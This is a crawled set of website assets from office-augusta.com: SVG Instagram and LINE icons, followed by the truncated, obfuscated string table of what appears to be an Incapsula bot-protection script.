<svg xmlns="http://www.w3.org/2000/svg" width="20.45" height="20.45" viewBox="0 0 20.45 20.45"><path d="M12.635,12.635a3.284,3.284,0,0,0,1-2.41,3.409,3.409,0,0,0-3.408-3.408,3.409,3.409,0,0,0-3.408,3.408,3.409,3.409,0,0,0,3.408,3.408A3.284,3.284,0,0,0,12.635,12.635Zm1.3-6.124a5.058,5.058,0,0,1,1.531,3.715,5.228,5.228,0,0,1-5.246,5.246,5.228,5.228,0,0,1-5.246-5.246,5.228,5.228,0,0,1,5.246-5.246A5.058,5.058,0,0,1,13.94,6.511Zm2.61-2.61a1.221,1.221,0,0,1,0,1.731,1.225,1.225,0,0,1-2.09-.865,1.224,1.224,0,0,1,2.09-.865ZM11.237,1.837H10.225L9.207,1.831q-.925-.007-1.4,0t-1.285.04A10.551,10.551,0,0,0,5.146,2a5.338,5.338,0,0,0-.952.246A3.486,3.486,0,0,0,2.25,4.194,5.338,5.338,0,0,0,2,5.146a10.551,10.551,0,0,0-.133,1.371q-.033.806-.04,1.285t0,1.4q.007.925.007,1.019t-.007,1.019q-.007.925,0,1.4t.04,1.285A10.551,10.551,0,0,0,2,15.3a5.338,5.338,0,0,0,.246.952A3.486,3.486,0,0,0,4.194,18.2a5.338,5.338,0,0,0,.952.246,10.551,10.551,0,0,0,1.371.133q.806.033,1.285.04t1.4,0l1.019-.007,1.019.007q.925.007,1.4,0t1.285-.04a10.551,10.551,0,0,0,1.371-.133,5.338,5.338,0,0,0,.952-.246A3.486,3.486,0,0,0,18.2,16.256a5.338,5.338,0,0,0,.246-.952,10.55,10.55,0,0,0,.133-1.371q.033-.806.04-1.285t0-1.4q-.007-.925-.007-1.019t.007-1.019q.007-.925,0-1.4t-.04-1.285a10.55,10.55,0,0,0-.133-1.371,5.338,5.338,0,0,0-.246-.952A3.486,3.486,0,0,0,16.256,2.25,5.338,5.338,0,0,0,15.3,2a10.551,10.551,0,0,0-1.371-.133q-.806-.033-1.285-.04T11.237,1.837ZM20.384,6q.067,1.172.067,4.221t-.067,4.221a6.246,6.246,0,0,1-1.651,4.287,6.246,6.246,0,0,1-4.287,1.651q-1.172.067-4.221.067T6,20.384a6.246,6.246,0,0,1-4.287-1.651A6.246,6.246,0,0,1,.067,14.446Q0,13.274,0,10.225T.067,6A6.246,6.246,0,0,1,1.718,1.718,6.246,6.246,0,0,1,6,.067Q7.176,0,10.225,0t4.221.067a6.246,6.246,0,0,1,4.287,1.651A6.246,6.246,0,0,1,20.384,6Zm.067,12.742"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.office-augusta.com/sakaiyu/assets/img/v3/sns-icon__instagram.svg?1739169429
body_size: 670
content:
<svg xmlns="http://www.w3.org/2000/svg" width="20.45" height="20.45" viewBox="0 0 20.45 20.45" fill="#BDC494"><path d="M12.635,12.635a3.284,3.284,0,0,0,1-2.41,3.409,3.409,0,0,0-3.408-3.408,3.409,3.409,0,0,0-3.408,3.408,3.409,3.409,0,0,0,3.408,3.408A3.284,3.284,0,0,0,12.635,12.635Zm1.3-6.124a5.058,5.058,0,0,1,1.531,3.715,5.228,5.228,0,0,1-5.246,5.246,5.228,5.228,0,0,1-5.246-5.246,5.228,5.228,0,0,1,5.246-5.246A5.058,5.058,0,0,1,13.94,6.511Zm2.61-2.61a1.221,1.221,0,0,1,0,1.731,1.225,1.225,0,0,1-2.09-.865,1.224,1.224,0,0,1,2.09-.865ZM11.237,1.837H10.225L9.207,1.831q-.925-.007-1.4,0t-1.285.04A10.551,10.551,0,0,0,5.146,2a5.338,5.338,0,0,0-.952.246A3.486,3.486,0,0,0,2.25,4.194,5.338,5.338,0,0,0,2,5.146a10.551,10.551,0,0,0-.133,1.371q-.033.806-.04,1.285t0,1.4q.007.925.007,1.019t-.007,1.019q-.007.925,0,1.4t.04,1.285A10.551,10.551,0,0,0,2,15.3a5.338,5.338,0,0,0,.246.952A3.486,3.486,0,0,0,4.194,18.2a5.338,5.338,0,0,0,.952.246,10.551,10.551,0,0,0,1.371.133q.806.033,1.285.04t1.4,0l1.019-.007,1.019.007q.925.007,1.4,0t1.285-.04a10.551,10.551,0,0,0,1.371-.133,5.338,5.338,0,0,0,.952-.246A3.486,3.486,0,0,0,18.2,16.256a5.338,5.338,0,0,0,.246-.952,10.55,10.55,0,0,0,.133-1.371q.033-.806.04-1.285t0-1.4q-.007-.925-.007-1.019t.007-1.019q.007-.925,0-1.4t-.04-1.285a10.55,10.55,0,0,0-.133-1.371,5.338,5.338,0,0,0-.246-.952A3.486,3.486,0,0,0,16.256,2.25,5.338,5.338,0,0,0,15.3,2a10.551,10.551,0,0,0-1.371-.133q-.806-.033-1.285-.04T11.237,1.837ZM20.384,6q.067,1.172.067,4.221t-.067,4.221a6.246,6.246,0,0,1-1.651,4.287,6.246,6.246,0,0,1-4.287,1.651q-1.172.067-4.221.067T6,20.384a6.246,6.246,0,0,1-4.287-1.651A6.246,6.246,0,0,1,.067,14.446Q0,13.274,0,10.225T.067,6A6.246,6.246,0,0,1,1.718,1.718,6.246,6.246,0,0,1,6,.067Q7.176,0,10.225,0t4.221.067a6.246,6.246,0,0,1,4.287,1.651A6.246,6.246,0,0,1,20.384,6Zm.067,12.742"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.office-augusta.com/sakaiyu/assets/img/sns-icon__line_bk.svg
body_size: 628
content:
<svg xmlns="http://www.w3.org/2000/svg" width="20.876" height="20.876" viewBox="0 0 20.876 20.876"><path d="M12.675,8.015v3.309a.124.124,0,0,1-.14.14h-.513a.19.19,0,0,1-.14-.047l-1.538-2.05v1.957q0,.186-.14.186H9.693a.165.165,0,0,1-.186-.186V8.015q0-.14.186-.14h.513a.19.19,0,0,1,.14.047l1.491,2.05V8.015a.124.124,0,0,1,.14-.14h.559A.124.124,0,0,1,12.675,8.015Zm-3.821-.14a.124.124,0,0,1,.14.14v3.309a.124.124,0,0,1-.14.14H8.341a.124.124,0,0,1-.14-.14V8.015a.124.124,0,0,1,.14-.14ZM7.6,10.671a.124.124,0,0,1,.14.14v.513q0,.14-.186.14h-2.1a.207.207,0,0,1-.093-.023q-.047-.023-.047-.116V8.015a.124.124,0,0,1,.14-.14h.513q.186,0,.186.14v2.656Zm7.875-2.8a.124.124,0,0,1,.14.14v.559a.124.124,0,0,1-.14.14H14.026v.559h1.445a.124.124,0,0,1,.14.14v.559a.124.124,0,0,1-.14.14H14.026v.559h1.445a.124.124,0,0,1,.14.14v.513a.124.124,0,0,1-.14.14H13.327a.124.124,0,0,1-.14-.14V8.015a.124.124,0,0,1,.14-.14Zm5.405-4.054V17.1a3.606,3.606,0,0,1-1.118,2.679,3.722,3.722,0,0,1-2.7,1.1H3.775A3.606,3.606,0,0,1,1.1,19.758a3.722,3.722,0,0,1-1.1-2.7V3.775A3.606,3.606,0,0,1,1.118,1.1,3.722,3.722,0,0,1,3.821,0H17.1a3.606,3.606,0,0,1,2.679,1.118A3.722,3.722,0,0,1,20.876,3.821ZM17.987,9.506a5.451,5.451,0,0,0-2.213-4.334,8.172,8.172,0,0,0-5.359-1.817A8.264,8.264,0,0,0,5.033,5.173,5.433,5.433,0,0,0,2.8,9.506a5.365,5.365,0,0,0,1.817,4.008,8,8,0,0,0,4.567,2.1q.606.14.676.489a3.594,3.594,0,0,1-.116,1.235v.186a1.994,1.994,0,0,0,.023.21q.023.163.186.116t.443-.14a12.309,12.309,0,0,0,1.538-.839,26.889,26.889,0,0,0,2.4-1.678A15.378,15.378,0,0,0,16.4,13.327,5.751,5.751,0,0,0,17.987,9.506Zm2.843,9.879"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.office-augusta.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=617869675
body_size: 19936
content:
var _0xb830=['\x77\x6f\x6a\x44\x74\x6a\x50\x44\x73\x63\x4b\x4b\x44\x77\x3d\x3d','\x77\x6f\x33\x43\x6b\x6a\x38\x3d','\x52\x79\x4d\x73\x63\x6d\x78\x6d\x77\x71\x6e\x44\x6f\x48\x31\x70\x4a\x73\x4b\x30\x4b\x52\x64\x50\x77\x72\x76\x43\x6c\x53\x66\x44\x6f\x46\x56\x62\x47\x4d\x4f\x53\x44\x46\x66\x44\x69\x38\x4b\x36\x48\x73\x4b\x63\x77\x72\x5a\x71\x47\x63\x4f\x64\x44\x48\x50\x43\x6e\x41\x3d\x3d','\x77\x34\x6b\x56\x77\x34\x51\x3d','\x77\x35\x2f\x44\x71\x44\x7a\x43\x6e\x38\x4f\x6a\x58\x77\x3d\x3d','\x56\x57\x72\x44\x69\x41\x3d\x3d','\x77\x6f\x35\x37\x49\x41\x3d\x3d','\x43\x52\x4c\x44\x75\x56\x48\x43\x6f\x47\x55\x57\x77\x71\x70\x4f\x4a\x55\x51\x3d','\x47\x4d\x4f\x66\x77\x34\x42\x68\x77\x35\x33\x43\x6b\x67\x3d\x3d','\x42\x38\x4f\x31\x77\x72\x41\x3d','\x77\x6f\x48\x44\x69\x38\x4f\x43\x61\x6b\x37\x43\x6f\x6c\x34\x33','\x65\x57\x31\x67','\x77\x37\x6b\x44\x41\x43\x39\x72\x5a\x7a\x59\x6f\x77\x34\x6e\x43\x6f\x77\x3d\x3d','\x51\x55\x64\x53\x5a\x56\x44\x43\x69\x55\x2f\x43\x67\x4d\x4b\x45','\x44\x52\x76\x44\x76\x30\x49\x3d','\x54\x53\x4c\x43\x69\x73\x4f\x74\x4c\x69\x41\x3d','\x51\x46\x46\x45\x59\x77\x3d\x3d','\x57\x56\x74\x56\x66\x6e\x33\x43\x69\x77\x3d\x3d','\x4d\x38\x4f\x79\x77\x72\x66\x44\x73\x38\x4f\x77\x4c\x7a\x38\x3d','\x47\x58\x30\x4b','\x57\x78\x41\x6f\x42\x73\x4b\x34\x47\x51\x3d\x3d','\x77\x72\x66\x44\x74\x4d\x4b\x67','\x77\x36\x67\x2f\x77\x71\x51\x72\x77\x71\x63\x70\x51\x41\x56\x4b\x77\x71\x6c\x45\x47\x63\x4f\x5a\x77\x34\x6b\x4b\x77\x70\x49\x3d','\x4e\x73\x4b\x59\x63\x51\x3d\x3d','\x77\x71\x64\x32\x49\x38\x4b\x4b','\x4e\x48\x34\x57\x49\x38\x4f\x58\x77\x37\x6f\x48\x77\x36\x72\x44\x6b\x51\x3d\x3d','\x77\x35\x51\x46\x77\x37\x52\x69\x77\x36\x67\x59','\x53\x46\x46\x4e\x77\x71\x66\x44\x71\x38\x4f\x70\x4b\x45\x48\x44\x73\x63\x4f\x32\x51\x69\x46\x61\x77\x72\x6e\x44\x6b\x63\x4f\x39','\x62\x73\x4b\x30\x77\x36\x63\x77\x77\x35\x4a\x68','\x57\x52\x51\x77\x43\x4d\x4b\x72\x45\x4d\x4b\x41\x46\x38\x4b\x73\x53\x30\x42\x38\x77\x70\x73\x36\x77\x6f\x56\x39\x77\x6f\x73\x3d','\x77\x70\x4c\x44\x73\x6a\x48\x44\x6f\x38\x4b\x62','\x77\x34\x56\x64\x42\x38\x4b\x4e\x57\x38\x4b\x36\x77\x36\x63\x3d','\x61\x32\x6e\x44\x69\x73\x4f\x34\x77\x70\x58\x44\x70\x32\x77\x44\x77\x35\x58\x44\x68\x63\x4b\x4d\x4f\x63\x4f\x78\x77\x71\x31\x47\x77\x34\x6f\x76\x77\x71\x44\x44\x68\x32\x7a\x43\x6b\x4d\x4f\x36\x77\x35\x31\x53\x77\x34\x7a\x43\x6e\x67\x59\x3d','\x58\x63\x4b\x41\x54\x54\x74\x63','\x4c\x4d\x4f\x4c\x77\x34\x6f\x3d','\x66\x78\x66\x43\x6e\x4d\x4b\x6f\x63\x73\x4f\x44\x77\x6f\x6f\x3d','\x77\x34\x56\x4b\x77\x35\x45\x73\x62\x56\x73\x6d\x52\x6a\x7a\x44\x6f\x7a\x64\x31\x41\x38\x4f\x47\x63\x4d\x4b\x35\x4f\x63\x4f\x39','\x44\x78\x2f\x44\x6f\x45\x50\x43\x72\x41\x3d\x3d','\x52\x78\x6b\x6e\x46\x63\x4b\x71\x48\x73\x4b\x47\x46\x51\x3d\x3d','\x54\x73\x4b\x51\x77\x6f\x48\x44\x6f\x73\x4b\x66\x65\x73\x4f\x32\x4c\x63\x4f\x4f\x59\x4d\x4b\x51\x77\x70\x37\x44\x67\x73\x4f\x79\x4b\x38\x4f\x63\x45\x73\x4b\x49\x42\x41\x3d\x3d','\x48\x77\x72\x43\x76\x63\x4b\x52\x77\x36\x73\x3d','\x77\x34\x4a\x76\x77\x70\x58\x43\x71\x32\x73\x54\x4c\x73\x4b\x54\x52\x77\x3d\x3d','\x49\x63\x4f\x78\x77\x35\x7a\x43\x68\x51\x4a\x66\x77\x36\x49\x7a','\x49\x63\x4f\x78\x77\x34\x6a\x43\x6c\x67\x31\x65\x77\x34\x38\x37\x52\x79\x78\x51\x77\x70\x37\x44\x76\x4d\x4b\x6a\x77\x35\x62\x44\x76\x38\x4f\x62','\x54\x68\x6a\x43\x6e\x63\x4b\x6d\x62\x63\x4f\x49\x77\x71\x48\x44\x72\x41\x30\x6c\x4e\x38\x4f\x79\x77\x6f\x49\x3d','\x77\x72\x6a\x43\x69\x43\x4c\x43\x71\x47\x44\x44\x76\x51\x3d\x3d','\x77\x34\x54\x44\x71\x44\x44\x43\x6b\x38\x4f\x2b\x51\x38\x4b\x72\x77\x72\x50\x44\x6a\x67\x3d\x3d','\x77\x35\x62\x44\x74\x54\x76\x43\x69\x38\x4f\x6a\x52\x41\x3d\x3d','\x61\x44\x38\x78\x64\x47\x74\x38\x77\x70\x6e\x44\x71\x41\x3d\x3d','\x77\x6f\x4c\x44\x68\x73\x4f\x46\x65\x6b\x37\x43\x75\x41\x3d\x3d','\x5a\x6d\x6e\x44\x6b\x4d\x4f\x39\x77\x71\x4c\x44\x72\x6e\x6b\x43\x77\x35\x50\x43\x68\x4d\x4b\x52','\x4e\x7a\x6e\x43\x68\x78\x6a\x43\x71\x6a\x41\x3d','\x56\x42\x30\x30\x44\x73\x4b\x68\x46\x41\x3d\x3d','\x55\x67\x30\x76\x45\x73\x4b\x34\x41\x67\x3d\x3d','\x59\x63\x4b\x77\x77\x36\x63\x77\x77\x35\x68\x72','\x52\x63\x4b\x4a\x77\x70\x37\x44\x75\x4d\x4b\x4d\x61\x41\x3d\x3d','\x57\x38\x4b\x71\x58\x4d\x4f\x59\x77\x35\x59\x3d','\x77\x6f\x48\x44\x71\x7a\x54\x44\x70\x63\x4b\x4b\x46\x41\x3d\x3d','\x57\x41\x55\x30','\x52\x4d\x4b\x55\x77\x36\x58\x44\x6b\x6a\x63\x50','\x42\x38\x4f\x62\x77\x34\x68\x6e\x77\x35\x76\x43\x6b\x77\x3d\x3d','\x4f\x4d\x4b\x50\x55\x41\x31\x55\x77\x72\x41\x3d','\x77\x35\x52\x39\x77\x70\x4c\x43\x76\x48\x59\x58\x4d\x63\x4b\x44\x57\x41\x3d\x3d','\x44\x4d\x4b\x5a\x55\x73\x4b\x4a\x77\x72\x44\x44\x67\x6c\x73\x67\x59\x38\x4b\x6d\x77\x6f\x70\x2f','\x77\x34\x35\x54\x77\x34\x34\x32\x66\x6b\x6b\x3d','\x77\x35\x4d\x66\x77\x36\x54\x44\x76\x6d\x34\x31\x4e\x63\x4f\x38\x77\x35\x72\x44\x69\x53\x63\x3d','\x77\x37\x37\x44\x71\x69\x38\x79\x4d\x73\x4f\x56\x77\x6f\x6b\x4e\x66\x38\x4f\x50\x62\x4d\x4b\x44\x77\x36\x77\x3d','\x4e\x6c\x76\x43\x76\x38\x4b\x6e\x52\x63\x4b\x46','\x51\x6c\x39\x57\x77\x6f\x2f\x44\x75\x63\x4f\x38\x4d\x30\x50\x44\x6f\x73\x4b\x73\x58\x53\x74\x61\x77\x70\x37\x44\x6b\x63\x4f\x68\x77\x71\x4c\x44\x6d\x38\x4b\x46\x4a\x63\x4b\x55\x4d\x73\x4b\x43','\x77\x70\x70\x69\x47\x73\x4f\x63\x47\x41\x63\x3d','\x77\x72\x6a\x44\x72\x63\x4f\x4a\x5a\x56\x2f\x43\x70\x56\x67\x73\x77\x34\x70\x6f\x77\x35\x42\x4e\x77\x72\x44\x44\x6a\x63\x4b\x54\x77\x72\x33\x44\x6a\x4d\x4f\x53\x4f\x63\x4f\x66\x56\x63\x4b\x76','\x77\x37\x48\x43\x6c\x41\x34\x53\x4e\x38\x4f\x45\x77\x36\x56\x31\x77\x35\x35\x53\x77\x6f\x37\x43\x71\x63\x4f\x36\x77\x34\x44\x44\x68\x52\x68\x6c\x4b\x38\x4f\x78\x77\x6f\x7a\x44\x6c\x73\x4b\x31\x77\x70\x44\x44\x6f\x43\x74\x73\x77\x71\x49\x68\x52\x77\x4d\x3d','\x51\x30\x68\x53\x77\x72\x33\x44\x75\x4d\x4f\x37','\x77\x34\x72\x43\x70\x42\x6f\x43\x4f\x4d\x4f\x46\x77\x37\x6c\x6f\x77\x6f\x5a\x6f\x77\x71\x50\x43\x67\x63\x4f\x73\x77\x34\x48\x44\x6b\x77\x4e\x38\x4b\x63\x4f\x4c\x77\x70\x6a\x44\x70\x77\x3d\x3d','\x54\x38\x4b\x4f\x51\x6a\x74\x55\x77\x72\x4a\x47\x66\x38\x4b\x44\x46\x73\x4f\x58\x77\x72\x48\x43\x73\x33\x63\x43\x77\x37\x51\x56\x77\x36\x62\x43\x75\x77\x62\x44\x72\x63\x4f\x56\x4d\x79\x58\x44\x72\x73\x4f\x54\x65\x4d\x4b\x76\x54\x63\x4f\x43\x45\x4d\x4b\x39\x48\x4d\x4f\x73\x56\x54\x5a\x58','\x55\x6a\x63\x77\x5a\x6e\x46\x37','\x64\x30\x44\x43\x73\x73\x4b\x33\x62\x73\x4b\x58\x61\x63\x4f\x34\x64\x45\x6b\x72\x77\x37\x51\x67\x77\x35\x73\x73\x42\x47\x6e\x44\x71\x7a\x6b\x2f\x77\x34\x59\x32\x47\x57\x6c\x34\x49\x46\x59\x79','\x49\x6a\x50\x43\x67\x51\x6a\x43\x75\x7a\x41\x56\x77\x36\x4e\x42\x77\x36\x4c\x44\x67\x56\x56\x4b\x4c\x57\x6f\x3d','\x77\x6f\x72\x44\x73\x43\x41\x63\x65\x30\x38\x3d','\x77\x70\x4c\x44\x74\x69\x2f\x44\x70\x63\x4b\x58\x43\x4d\x4b\x58','\x4d\x4d\x4f\x37\x77\x71\x76\x44\x75\x73\x4f\x6c\x4c\x47\x46\x6a\x77\x35\x6b\x5a\x65\x63\x4b\x46\x43\x73\x4f\x30','\x77\x6f\x2f\x44\x6a\x67\x64\x53\x54\x38\x4f\x4f','\x49\x43\x54\x43\x6e\x78\x37\x43\x74\x7a\x45\x44','\x45\x38\x4f\x57\x77\x34\x46\x6b\x77\x34\x6a\x43\x6c\x73\x4b\x48\x77\x35\x33\x44\x68\x54\x44\x44\x6f\x73\x4b\x6c\x77\x70\x7a\x43\x6c\x67\x3d\x3d','\x55\x63\x4b\x69\x55\x4d\x4f\x5a\x77\x34\x50\x44\x74\x67\x3d\x3d','\x61\x4d\x4b\x6a\x77\x36\x59\x33\x77\x35\x68\x67\x77\x70\x67\x3d','\x77\x37\x78\x4f\x77\x34\x55\x45\x65\x55\x6b\x33\x52\x43\x7a\x43\x6f\x54\x34\x3d','\x55\x73\x4b\x55\x77\x6f\x62\x44\x76\x73\x4b\x52\x61\x63\x4f\x6e\x61\x73\x4b\x62\x4b\x4d\x4b\x55\x77\x35\x7a\x43\x69\x51\x3d\x3d','\x77\x71\x78\x30\x4a\x51\x3d\x3d','\x77\x71\x70\x31\x4a\x63\x4b\x47\x5a\x57\x74\x51\x45\x38\x4b\x6b\x77\x70\x49\x55\x77\x35\x72\x44\x6a\x48\x51\x34\x59\x4d\x4b\x4e\x54\x41\x3d\x3d','\x4a\x43\x44\x43\x67\x68\x37\x43\x75\x77\x3d\x3d','\x77\x34\x62\x44\x67\x7a\x41\x3d','\x77\x36\x31\x47\x54\x6d\x44\x43\x75\x63\x4f\x61\x77\x71\x54\x44\x68\x44\x38\x76\x50\x73\x4f\x65\x77\x6f\x67\x42\x59\x67\x62\x44\x73\x41\x3d\x3d','\x77\x6f\x6c\x37\x48\x38\x4f\x61\x43\x51\x3d\x3d','\x58\x38\x4b\x4f\x63\x6a\x70\x4c\x77\x72\x35\x47\x62\x41\x3d\x3d','\x4e\x48\x34\x57\x49\x38\x4f\x58\x77\x37\x6f\x48\x77\x36\x72\x44\x6b\x55\x6f\x72\x43\x78\x72\x43\x75\x4d\x4b\x66\x53\x4d\x4b\x48\x77\x34\x41\x3d','\x4d\x46\x50\x43\x6f\x38\x4b\x58\x58\x63\x4b\x58\x61\x63\x4f\x76','\x77\x70\x72\x44\x74\x38\x4b\x38\x45\x63\x4f\x4b\x55\x57\x63\x58\x41\x4d\x4b\x2f\x77\x37\x4c\x44\x70\x78\x37\x44\x72\x38\x4b\x73','\x55\x55\x78\x65\x5a\x47\x58\x43\x6e\x51\x3d\x3d','\x47\x38\x4f\x4a\x77\x34\x31\x32\x77\x35\x77\x3d','\x77\x34\x56\x4b\x77\x35\x45\x73\x62\x56\x73\x6d\x52\x6a\x7a\x44\x6f\x79\x52\x32\x44\x4d\x4f\x63\x63\x38\x4b\x31\x50\x38\x4f\x35\x77\x34\x6a\x44\x6e\x51\x3d\x3d','\x4d\x53\x37\x43\x67\x41\x58\x43\x75\x79\x41\x53\x77\x71\x52\x59\x77\x36\x6b\x3d','\x77\x6f\x6e\x44\x6e\x38\x4f\x61\x59\x46\x33\x43\x71\x6b\x55\x32\x77\x35\x55\x5a\x77\x37\x56\x6f\x77\x70\x76\x44\x74\x63\x4b\x30\x77\x72\x6e\x44\x69\x4d\x4f\x59\x64\x73\x4b\x47\x46\x38\x4b\x65\x77\x34\x6b\x3d','\x51\x52\x51\x71\x46\x4d\x4b\x70','\x77\x71\x48\x43\x69\x53\x67\x3d','\x77\x6f\x76\x44\x6e\x38\x4f\x43\x62\x6b\x2f\x43\x71\x6c\x59\x38','\x77\x35\x58\x44\x70\x79\x67\x57\x4a\x4d\x4f\x56\x77\x34\x67\x4c\x65\x38\x4f\x43\x64\x73\x4f\x45\x77\x37\x56\x57\x77\x70\x44\x44\x6d\x31\x4d\x35\x77\x72\x58\x43\x6f\x6c\x37\x43\x73\x41\x72\x43\x6f\x55\x2f\x44\x68\x77\x3d\x3d','\x77\x36\x73\x48\x47\x6a\x4e\x74','\x77\x35\x74\x2f\x77\x70\x72\x43\x72\x58\x77\x49\x47\x51\x3d\x3d','\x54\x56\x56\x43\x77\x72\x30\x3d','\x4e\x44\x48\x44\x6d\x33\x54\x44\x6f\x45\x44\x43\x67\x67\x3d\x3d','\x77\x71\x72\x43\x6d\x53\x58\x43\x76\x33\x76\x44\x75\x52\x72\x43\x74\x4d\x4f\x76\x57\x54\x6f\x6b\x42\x33\x2f\x43\x76\x73\x4f\x4f\x66\x54\x77\x4f\x64\x41\x3d\x3d','\x77\x35\x4a\x4d\x47\x38\x4b\x32\x58\x77\x3d\x3d','\x65\x6a\x58\x43\x69\x77\x3d\x3d','\x77\x70\x42\x76\x42\x38\x4f\x4b\x48\x69\x50\x44\x73\x48\x74\x39\x77\x72\x51\x3d','\x4a\x73\x4f\x30\x77\x35\x50\x43\x6c\x51\x74\x48\x77\x72\x34\x78\x53\x69\x78\x51\x77\x6f\x4c\x44\x67\x4d\x4b\x76\x77\x35\x44\x44\x74\x73\x4f\x41\x77\x34\x37\x43\x71\x73\x4f\x38\x77\x70\x49\x3d','\x77\x34\x63\x63\x77\x37\x46\x6b\x77\x37\x6b\x3d','\x77\x70\x2f\x44\x75\x41\x77\x3d','\x56\x6a\x62\x43\x6e\x4d\x4f\x6b\x4f\x52\x77\x7a\x77\x36\x66\x43\x74\x63\x4f\x51\x57\x51\x3d\x3d','\x77\x34\x59\x55\x77\x37\x4e\x31\x77\x37\x4d\x63\x77\x71\x33\x44\x68\x68\x45\x33\x58\x4d\x4b\x58\x50\x51\x31\x33\x77\x35\x41\x64\x77\x72\x58\x44\x74\x63\x4f\x70\x77\x6f\x6f\x31\x42\x38\x4b\x4c\x77\x70\x67\x47\x77\x71\x44\x43\x6d\x77\x3d\x3d','\x77\x37\x4e\x49\x46\x63\x4b\x45\x64\x73\x4b\x46\x77\x36\x66\x44\x74\x6e\x7a\x44\x73\x4d\x4b\x71\x77\x6f\x31\x50\x77\x34\x33\x44\x6b\x38\x4b\x52\x48\x47\x73\x63\x61\x47\x55\x3d','\x47\x4d\x4f\x6a\x77\x34\x62\x44\x6e\x53\x46\x30\x56\x38\x4b\x67\x77\x6f\x62\x43\x6c\x38\x4f\x42\x4c\x57\x62\x44\x6a\x63\x4b\x67\x77\x6f\x55\x6c\x65\x73\x4f\x54\x77\x6f\x6f\x76\x58\x63\x4b\x77\x77\x72\x73\x72\x59\x58\x76\x44\x75\x51\x63\x3d','\x4a\x38\x4f\x38\x77\x35\x48\x43\x68\x41\x45\x3d','\x52\x56\x39\x56\x77\x72\x33\x44\x75\x4d\x4f\x36\x4b\x55\x33\x44\x74\x38\x4b\x33\x52\x67\x3d\x3d','\x4a\x63\x4f\x79\x77\x36\x37\x43\x68\x52\x5a\x5a\x77\x37\x34\x35','\x77\x70\x63\x7a\x77\x71\x6f\x70\x77\x71\x77\x6e\x57\x67\x31\x62\x77\x71\x5a\x56\x45\x4d\x4f\x44\x77\x34\x35\x65\x77\x6f\x64\x69\x77\x34\x62\x44\x69\x4d\x4f\x6f\x77\x36\x38\x66\x77\x34\x31\x6b\x77\x70\x35\x4b\x77\x70\x58\x43\x6e\x67\x77\x63\x59\x69\x39\x42\x77\x36\x55\x49\x77\x34\x77\x4e\x5a\x33\x78\x6e\x77\x37\x35\x2f\x4d\x44\x6b\x65\x77\x37\x41\x66\x4c\x31\x2f\x43\x6b\x4d\x4b\x37\x77\x37\x37\x43\x67\x4d\x4f\x51\x77\x6f\x73\x71\x49\x4d\x4b\x41\x77\x35\x6c\x55\x77\x37\x4c\x43\x6e\x63\x4b\x70\x51\x6d\x6a\x43\x68\x54\x64\x73\x64\x47\x4c\x44\x68\x30\x48\x43\x74\x52\x4d\x74\x43\x6e\x6c\x36\x77\x70\x52\x59\x77\x37\x44\x44\x6e\x47\x62\x43\x6e\x67\x3d\x3d','\x47\x63\x4f\x72\x77\x34\x54\x44\x6a\x43\x73\x3d','\x5a\x67\x59\x51','\x77\x72\x39\x52\x77\x34\x2f\x44\x75\x78\x34\x72\x77\x36\x31\x71','\x77\x71\x76\x43\x6c\x54\x6e\x43\x71\x48\x33\x44\x6f\x56\x72\x43\x71\x41\x3d\x3d','\x77\x35\x74\x6c\x77\x70\x50\x43\x71\x67\x3d\x3d','\x77\x35\x55\x53\x77\x37\x35\x6b\x77\x37\x45\x4f\x77\x36\x33\x44\x70\x56\x6f\x78\x64\x4d\x4b\x34\x47\x67\x56\x38\x77\x35\x6f\x4d\x77\x6f\x72\x44\x73\x38\x4f\x6a\x77\x6f\x67\x3d','\x77\x72\x74\x34\x4a\x73\x4b\x52\x59\x51\x3d\x3d','\x4f\x63\x4b\x59\x57\x67\x74\x4e\x77\x71\x62\x44\x70\x30\x76\x44\x71\x4d\x4f\x59\x4a\x4d\x4b\x72','\x66\x63\x4b\x6e\x77\x36\x67\x34\x77\x70\x4e\x6e\x77\x6f\x51\x4c\x42\x38\x4b\x39\x77\x72\x6a\x44\x69\x58\x73\x4d\x66\x52\x6e\x44\x6e\x38\x4b\x64\x77\x71\x39\x6f\x77\x70\x31\x48','\x77\x70\x7a\x44\x6c\x77\x4a\x55\x58\x67\x3d\x3d','\x51\x46\x74\x6b\x59\x32\x50\x43\x68\x30\x54\x43\x69\x51\x3d\x3d','\x77\x35\x38\x63\x77\x36\x74\x34\x77\x37\x73\x4b\x77\x37\x66\x44\x76\x67\x5a\x37\x65\x4d\x4b\x30\x41\x51\x5a\x38\x77\x35\x63\x4d\x77\x71\x37\x44\x73\x38\x4f\x70\x77\x34\x4d\x45\x48\x4d\x4b\x52','\x77\x34\x4e\x72\x77\x70\x76\x43\x75\x6e\x77\x3d','\x65\x38\x4b\x2b\x77\x36\x63\x36\x77\x35\x68\x77\x77\x70\x38\x78\x48\x4d\x4b\x68','\x49\x56\x66\x43\x6f\x67\x3d\x3d','\x54\x38\x4b\x45\x56\x79\x64\x61\x77\x72\x4a\x38\x63\x73\x4f\x64\x56\x77\x3d\x3d','\x66\x73\x4b\x6b\x77\x36\x63\x33\x77\x34\x6c\x36\x77\x6f\x51\x32','\x77\x70\x7a\x44\x71\x7a\x73\x4b\x61\x6c\x4a\x44\x77\x70\x7a\x43\x6e\x63\x4b\x7a\x77\x36\x66\x43\x6a\x41\x3d\x3d','\x77\x72\x39\x56\x77\x35\x48\x44\x76\x52\x49\x3d','\x77\x37\x73\x70\x77\x36\x37\x44\x6f\x32\x45\x3d','\x48\x4d\x4f\x70\x77\x35\x72\x44\x6e\x43\x74\x74\x56\x38\x4b\x72\x77\x6f\x7a\x43\x6b\x4d\x4f\x56\x4d\x57\x41\x3d','\x58\x79\x6f\x77\x63\x6d\x31\x38','\x55\x69\x41\x34\x5a\x57\x77\x3d','\x4e\x79\x37\x43\x6a\x78\x76\x43\x74\x78\x77\x77\x77\x71\x68\x46\x77\x36\x37\x44\x6c\x56\x39\x33\x4b\x6d\x30\x56','\x45\x63\x4f\x43\x77\x34\x64\x31\x77\x35\x33\x43\x69\x51\x3d\x3d','\x45\x63\x4f\x56\x77\x34\x39\x32\x77\x34\x44\x43\x70\x63\x4f\x4d\x77\x35\x58\x44\x67\x78\x62\x44\x72\x38\x4b\x32\x77\x6f\x44\x43\x6a\x73\x4f\x61','\x66\x63\x4b\x2b\x77\x35\x34\x78\x77\x35\x39\x52\x77\x70\x6b\